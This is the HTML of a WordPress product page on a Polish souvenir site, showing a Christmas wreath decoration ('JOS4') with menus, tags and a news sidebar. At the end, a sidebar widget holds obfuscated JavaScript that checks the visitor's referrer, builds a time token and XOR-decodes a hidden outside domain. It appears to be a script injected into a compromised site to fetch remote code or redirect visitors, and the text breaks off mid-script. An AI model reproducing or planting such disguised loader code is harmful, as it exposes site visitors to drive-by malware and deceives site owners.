		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/jos4/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-4320 post type-post status-publish format-standard has-post-thumbnail hentry category-unikatowe-bombki-choinkowe">
		<header class="entry-header">
			<h1 class="entry-title">JOS4</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-4320" class="post-4320 post type-post status-publish format-standard has-post-thumbnail hentry category-unikatowe-bombki-choinkowe">
				
				<div class="entry-content">
					
<p>Christmas decoration &#8211; the wreath</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="576" src="http://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-1024x576.jpg" alt="" data-id="4409" data-full-url="http://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-scaled.jpg" data-link="http://www.arte-fakt.org/jos4/img_20201103_173829/" class="wp-image-4409" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-1024x576.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-300x169.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-768x432.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-1536x864.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-2048x1152.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-24x14.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-36x20.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/11/IMG_20201103_173829-48x27.jpg 48w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="600" height="496" src="http://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a.jpg" alt="" data-id="4321" data-full-url="http://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a.jpg" data-link="http://www.arte-fakt.org/?attachment_id=4321" class="wp-image-4321" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/10/JOS4a-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /></figure></li></ul></figure>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="600" height="496" src="http://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv.jpg" alt="" data-id="4351" data-full-url="http://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv.jpg" data-link="http://www.arte-fakt.org/jos4/jos4vvvv/" class="wp-image-4351" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/11/JOS4vvvv-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /></figure></li></ul></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/mos4/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">MOS4</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/pos3/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">POS3</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/new12/" title=""><div><span class="cat-post-title">NEW12</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg05/" title=""><div><span class="cat-post-title">RG05</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/szc16/" title=""><div><span class="cat-post-title">SZC16</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
